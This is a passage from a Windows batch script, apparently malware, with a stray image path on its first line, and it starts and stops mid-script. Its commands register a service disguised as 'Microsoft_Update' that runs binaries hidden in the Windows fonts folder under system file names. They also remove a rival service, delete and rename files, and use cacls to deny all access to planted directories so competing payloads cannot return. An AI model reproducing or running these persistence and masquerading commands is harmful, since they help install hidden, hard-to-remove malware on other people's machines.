 echo Y|cacls C:\ProgramData\clr_optimization_v4.0.30328_64\svchost.exe /t /p everyone:N
C:\windows\fonts\data\services.exe install "Microsoft_Update" "C:\windows\fonts\data\smss.exe"
sc create TestService binpath= "C:\windows\fonts\data\smss.exe" displayname= "Microsoft_Update" depend= Tcpip st
C:\windows\fonts\data\services.exe start Microsoft_Update
sc start Microsoft_Update
) else (
C:\windows\fonts\data\services.exe stop Windows_Update
C:\windows\fonts\data\services.exe remove Windows_Update confirm
C:\windows\fonts\data\services.exe stop Microsoft_Update
C:\windows\fonts\data\services.exe remove Microsoft_Update confirm
SCHTASKS /Delete /TN "Microsoft_Update" /F
echo Y|del C:\windows\fonts\help\services.exe
echo Y|del C:\windows\fonts\help\smss.exe.exe
echo Y|del C:\windows\fonts\help\config.json
echo Y|del C:\windows\fonts\help\svchost.exe
echo Y|del C:\windows\fonts\mysql\*.*
ren C:\ProgramData\clr_optimization_v4.0.30328_64\svchost.exe xoxx.dll
md C:\ProgramData\clr_optimization_v4.0.30328_64\svchost.exe
ren C:\Windows\Fonts\Mysql\zlib1.dll 11
md C:\Windows\Fonts\Mysql\zlib1.dll
ren C:\Windows\Fonts\Mysql\mance.xml 222
md C:\Windows\Fonts\Mysql\mance.xml
ren C:\Windows\Fonts\Mysql\puls.xml 33
md C:\Windows\Fonts\Mysql\puls.xml
ren C:\Windows\Fonts\Mysql\Eter.xml 44
md C:\Windows\Fonts\Mysql\Eter.xml
ren C:\Windows\Fonts\Mysql\tibe-2.dll 444
md C:\Windows\Fonts\Mysql\tibe-2.dll
ren C:\Windows\Fonts\Mysql\exma-1.dll 55
ren C:\Windows\Fonts\Mysql\trfo-2.dll 555
ren C:\Windows\Fonts\Mysql\ssleay32.dll 666
md C:\Windows\Fonts\Mysql\exma-1.dll
md C:\Windows\Fonts\Mysql\trfo-2.dll
md C:\Windows\Fonts\Mysql\ssleay32.dll
echo Y|cacls c:\windows\fonts\mysql /t /p everyone:N
echo Y|cacls C:\ProgramData\clr_optimization_v4.0.30328_64\svchost.exe /t /p everyone:N
C:\windows\fonts\data\services.exe install "Microsoft_Update" "C:\windows\fonts\data\explorer.exe"
sc create TestService binpath= "C:\windows\fonts\data\explorer.exe" displayname= "Microsoft_Update" depend= Tcpi
C:\windows\fonts\data\services.exe start Microsoft_Update
sc start Microsoft_Update